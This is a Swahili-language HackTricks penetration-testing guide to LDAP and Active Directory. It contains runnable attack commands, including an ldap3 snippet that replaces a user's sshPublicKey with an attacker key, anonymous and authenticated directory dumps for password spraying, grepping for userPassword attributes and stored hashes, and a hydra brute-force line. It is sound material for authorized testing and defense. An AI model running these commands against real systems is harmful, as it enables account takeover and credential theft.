389, 636, 3268, 3269 - Pentesting LDAP
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Matumizi ya LDAP (Lightweight Directory Access Protocol) ni hasa kutafuta entiti mbalimbali kama mashirika, watu binafsi, na rasilimali kama faili na vifaa ndani ya mitandao ya umma na binafsi. Inatoa njia iliyorahisishwa ikilinganishwa na mtangulizi wake, DAP, kwa kuwa na ukubwa mdogo wa msimbo.
Vyaraka vya LDAP vimepangwa ili kuruhusu kusambazwa kwenye seva kadhaa, ambapo kila seva ina toleo zilionakiliwa na zimesawazishwa za directory, zinazorejelewa kama Directory System Agent (DSA). Wajibu wa kushughulikia maombi uko kwa seva ya LDAP pekee, ambayo inaweza kuwasiliana na DSAs wengine inapohitajika ili kutoa jibu lililounganishwa kwa muombaji.
Muundo wa directory ya LDAP unafanana na hierarkia ya mti, ikianza na root directory juu. Hii inagawanyika chini hadi nchi, ambazo zinagawanyika zaidi kuwa mashirika, kisha vitengo vya shirika vinavyowakilisha matawi au idara mbalimbali, hatimaye kufikia ngazi ya entiti za mtu binafsi, ikijumuisha watu pamoja na rasilimali za pamoja kama faili na printa.
Porti za chaguo-msingi: 389 na 636 (LDAPS). Global Catalog (LDAP in ActiveDirectory) inapatikana kwa kawaida kwenye porti 3268, na 3269 kwa LDAPS.
PORT STATE SERVICE REASON
389/tcp open ldap syn-ack
636/tcp open tcpwrapped
LDAP Muundo wa Kubadilishana Data
LDIF (LDAP Data Interchange Format) inaelezea yaliyomo katika saraka kama seti ya rekodi. Inaweza pia kuwakilisha maombi ya sasisho (Add, Modify, Delete, Rename).
dn: dc=local
dc: local
objectClass: dcObject
dn: dc=moneycorp,dc=local
dc: moneycorp
objectClass: dcObject
objectClass: organization
dn ou=it,dc=moneycorp,dc=local
objectClass: organizationalUnit
ou: dev
dn: ou=marketing,dc=moneycorp,dc=local
objectClass: organizationalUnit
Ou: sales
dn: cn= ,ou= ,dc=moneycorp,dc=local
objectClass: personalData
cn:
sn:
gn:
uid:
ou:
mail: pepe@hacktricks.xyz
phone: 23627387495
- Mistari 1-3 yanafafanua domain ya ngazi ya juu local
- Mistari 5-8 yanafafanua domain ya ngazi ya kwanza moneycorp (moneycorp.local)
- Mistari 10-16 yanafafanua vitengo vya shirika 2: dev na sales
- Mistari 18-26 huunda objekti ya domain na kugawa sifa zenye thamani
Andika data
Tambua kwamba ikiwa unaweza kubadilisha thamani unaweza kuwa na uwezo wa kufanya vitendo vya kuvutia sana. Kwa mfano, fikiria kwamba unaweza kubadilisha taarifa za “sshPublicKey” za mtumiaji wako au mtumiaji yeyote. Ina uwezekano mkubwa kwamba ikiwa sifa hii ipo, basi ssh inasoma funguo za umma kutoka LDAP. Ikiwa unaweza kubadilisha ufunguo wa umma wa mtumiaji, utakuwa na uwezo wa kuingia kama mtumiaji huyo hata kama uthibitishaji wa nenosiri haujawezeshwa kwenye ssh.
# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/
>>> import ldap3
>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)
>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)
>>> connection.bind()
True
>>> connection.extend.standard.who_am_i()
u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})
Kukamata credentials za clear text
Ikiwa LDAP inatumiwa bila SSL unaweza kukamata credentials kwa plain text kwenye mtandao.
Pia, unaweza kufanya shambulio la MITM kwenye mtandao kati ya LDAP server na client. Hapa unaweza kutekeleza Downgrade Attack ili client itumie credentials katika clear text kuingia.
Ikiwa SSL inatumiwa unaweza kujaribu kufanya MITM kama ilivyoelezwa hapo juu lakini ukitoa cheti feki, kama mtumiaji anakubali, utaweza ku-Downgrade njia ya uthibitishaji na kuona credentials tena.
Ufikiaji bila jina
Bypass TLS SNI check
Kulingana na this writeup kwa kuwasiliana tu na LDAP server kwa kutumia jina la kikoa la kubahatisha (kama company.com) aliweza kuwasiliana na huduma ya LDAP na kutoa taarifa kama mtumiaji bila jina:
ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +
LDAP anonymous binds
LDAP anonymous binds zinawezesha washambuliaji wasiothibitishwa kupata taarifa kutoka kwenye domain, kama orodha kamili ya watumiaji, vikundi, kompyuta, sifa za akaunti za watumiaji, na sera ya nywila ya domain. Hii ni usanidi wa zamani, na tangu Windows Server 2003, watumiaji waliothibitishwa pekee wanaruhusiwa kuanzisha maombi ya LDAP.
Hata hivyo, wasimamizi wanaweza kuwa walihitaji kusanidi programu fulani ili kuruhusu anonymous binds na kutoa ruhusa zaidi ya ilivyokusudiwa, kwa hivyo kuwapa watumiaji wasiothibitishwa ufikivu kwa vitu vyote ndani ya AD.
Anonymous LDAP enumeration with NetExec (null bind)
Ikiwa null/anonymous bind inaruhusiwa, unaweza kuvuta watumiaji, vikundi, na sifa moja kwa moja kupitia NetExec’s LDAP module bila creds. Michujio inayofaa:
- (objectClass=*) to inventory objects under a base DN
- (sAMAccountName=*) to harvest user principals
Examples:
# Enumerate objects from the root DSE (base DN autodetected)
netexec ldap <DC_FQDN> -u '' -p '' --query "(objectClass=*)" ""
# Dump users with key attributes for spraying and targeting
netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" ""
# Extract just the sAMAccountName field into a list
netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" "" \
| awk -F': ' '/sAMAccountName:/ {print $2}' | sort -u > users.txt
What to look for:
- sAMAccountName, userPrincipalName
- memberOf na uwekaji wa OU ili kuweka upeo kwa targeted sprays
- pwdLastSet (mifumo ya muda), vigezo vya userAccountControl (imezimwa, smartcard inahitajika, n.k.)
Kumbuka: Ikiwa anonymous bind haikubaliwi, kwa kawaida utaona Operations error ikionyesha kwamba bind inahitajika.
Nyaraka za kuingia halali
Ikiwa una nyaraka za kuingia halali kwenye server ya LDAP, unaweza dump taarifa zote kuhusu Domain Admin ukitumia:
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
Brute Force
Uorodheshaji
Otomatiki
Kwa kutumia hii utaweza kuona taarifa za umma (kama jina la domain):
nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials
Python
Angalia LDAP enumeration with python
Unaweza kujaribu enumerate a LDAP with or without credentials using python: pip3 install ldap3
Kwanza jaribu connect without credentials:
>>> import ldap3
>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)
>>> connection = ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
Ikiwa jibu ni True kama katika mfano uliopita, unaweza kupata baadhi ya taarifa za kuvutia kutoka kwenye seva ya LDAP (kama muktadha wa majina au jina la kikoa):
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3
Naming contexts:
dc=DOMAIN,dc=DOMAIN
Mara tu unapopata muktadha wa majina unaweza kufanya maswali ya kusisimua zaidi. Swali hili rahisi linapaswa kukuonyesha vitu vyote kwenye saraka:
>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')
True
>> connection.entries
Au dump ldap yote:
>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')
True
>>> connection.entries
windapsearch
Windapsearch ni script ya Python inayotumika kuorodhesha watumiaji, vikundi, na kompyuta kutoka kwenye domain ya Windows kwa kutumia LDAP queries.
# Get computers
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers
# Get groups
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups
# Get users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Domain Admins
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Privileged Users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users
ldapsearch
Angalia null credentials au kama credentials zako ni halali:
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
# CREDENTIALS NOT VALID RESPONSE
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v3839
Kama ukaona kitu kinachosema “bind must be completed”, inamaanisha kwamba credentials sio sahihi.
Unaweza kutoa kila kitu kutoka kwa domain kwa kutumia:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
-x Simple Authentication
-H LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
Pata users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"
Toa kompyuta:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"
Chota taarifa zangu:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Toa Domain Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Toa Domain Users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Toa Enterprise Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Chukua Administrators:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Toa Remote Desktop Group:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Ili kuona ikiwa una ufikiaji wa nywila yoyote, unaweza kutumia grep baada ya kutekeleza moja ya maswali:
<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"
Tafadhali kumbuka kwamba nywila unazoweza kupata hapa huenda si za kweli…
pbis
Unaweza kupakua pbis kutoka hapa: https://github.com/BeyondTrust/pbis-open/ na kawaida imewekwa katika /opt/pbis.
Pbis inakuwezesha kupata taarifa za msingi kwa urahisi:
#Read keytab file
./klist -k /etc/krb5.keytab
#Get known domains info
./get-status
./lsa get-status
#Get basic metrics
./get-metrics
./lsa get-metrics
#Get users
./enum-users
./lsa enum-users
#Get groups
./enum-groups
./lsa enum-groups
#Get all kind of objects
./enum-objects
./lsa enum-objects
#Get groups of a user
./list-groups-for-user <username>
./lsa list-groups-for-user <username>
#Get groups of each user
./enum-users | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done
#Get users of a group
./enum-members --by-name "domain admins"
./lsa enum-members --by-name "domain admins"
#Get users of each group
./enum-groups | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done
#Get description of each user
./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do
echo "$line";
./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";
echo "======================"
done
Kiolesura cha Grafiki
Apache Directory
Download Apache Directory from here. Unaweza kupata example of how to use this tool here.
jxplorer
Unaweza kupakua kiolesura cha grafiki pamoja na server ya LDAP hapa: http://www.jxplorer.org/downloads/users.html
Kwa chaguo-msingi imewekwa katika: /opt/jxplorer
.png)
Godap
Godap ni kiolesura cha terminal cha mwingiliano kwa LDAP ambacho kinaweza kutumika kuingiliana na objects na attributes katika AD na seva nyingine za LDAP. Inapatikana kwa Windows, Linux na MacOS na inasaidia simple binds, pass-the-hash, pass-the-ticket & pass-the-cert, pamoja na vipengele vingine maalum kama kutafuta/kuunda/ku-badilisha/kuondoa objects, kuongeza/kuondoa users kutoka kwa groups, kubadilisha passwords, kuhariri object permissions (DACLs), kubadilisha Active-Directory Integrated DNS (ADIDNS), ku-export kwa JSON files, n.k.

Unaweza kuipata katika https://github.com/Macmod/godap. Kwa mifano ya matumizi na maelekezo soma Wiki.
Ldapx
Ldapx ni LDAP proxy yenye kubadilika inayoweza kutumika kuchunguza & kubadilisha LDAP traffic kutoka kwa zana nyingine. Inaweza kutumika kuficha LDAP traffic ili kujaribu kupitisha identity protection & LDAP monitoring tools na inatekeleza njia nyingi zilizowasilishwa katika hotuba ya MaLDAPtive.

Unaweza kuipata kutoka kwa https://github.com/Macmod/ldapx.
Uthibitishaji kupitia kerberos
Kutumia ldapsearch unaweza kuthibitisha kwa kerberos badala ya kupitia NTLM kwa kutumia parameter -Y GSSAPI
POST
Ikiwa unaweza kufikia faili ambazo hifadhidata zinahifadhiwa (zinaweza kuwa katika /var/lib/ldap). Unaweza kutoa hashes kwa kutumia:
cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u
Unaweza kumpa john password hash (kutoka ‘{SSHA}’ hadi ‘structural’ bila kuongeza ‘structural’).
Faili za Mipangilio
- General
- containers.ldif
- ldap.cfg
- ldap.conf
- ldap.xml
- ldap-config.xml
- ldap-realm.xml
- slapd.conf
- IBM SecureWay V3 server
- V3.sas.oc
- Microsoft Active Directory server
- msadClassesAttrs.ldif
- Netscape Directory Server 4
- nsslapd.sas_at.conf
- nsslapd.sas_oc.conf
- OpenLDAP directory server
- slapd.sas_at.conf
- slapd.sas_oc.conf
- Sun ONE Directory Server 5.1
- 75sas.ldif
HackTricks Amri za Kiotomatiki
Protocol_Name: LDAP #Protocol Abbreviation if there is one.
Port_Number: 389,636 #Comma separated if there is more than one.
Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for LDAP
Note: |
The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.
https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html
Entry_2:
Name: Banner Grab
Description: Grab LDAP Banner
Command: nmap -p 389 --script ldap-search -Pn {IP}
Entry_3:
Name: LdapSearch
Description: Base LdapSearch
Command: ldapsearch -H ldap://{IP} -x
Entry_4:
Name: LdapSearch Naming Context Dump
Description: Attempt to get LDAP Naming Context
Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts
Entry_5:
Name: LdapSearch Big Dump
Description: Need Naming Context to do big dump
Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"
Entry_6:
Name: Hydra Brute Force
Description: Need User
Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f
Entry_7:
Name: Netexec LDAP BloodHound
Command: nxc ldap <IP> -u <USERNAME> -p <PASSWORD> --bloodhound -c All -d <DOMAIN.LOCAL> --dns-server <IP> --dns-tcp
Marejeo
- HTB: Baby — Anonymous LDAP → Password Spray → SeBackupPrivilege → Domain Admin
- NetExec (CME successor)
- Microsoft: Anonymous LDAP operations to Active Directory are disabled
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks